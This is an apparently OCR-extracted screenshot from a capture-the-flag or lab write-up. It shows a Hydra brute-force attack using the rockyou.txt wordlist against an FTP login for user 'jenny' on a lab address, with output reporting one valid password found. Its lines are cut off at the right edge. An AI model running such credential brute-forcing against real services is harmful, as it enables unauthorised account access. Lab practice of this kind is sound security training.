 ┌──(root💀 kali)-[/home/sam]
└─# hydra -l jenny -P rockyou.txt 10.10.82.175 ftp
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not
n military or secret service organizations, or for illegal purposes (t
non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-03
:30:44
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tri
1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://10.10.82.175:21/
[21][ftp] host: 10.10.82.175 login: jenny password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-03
:31:29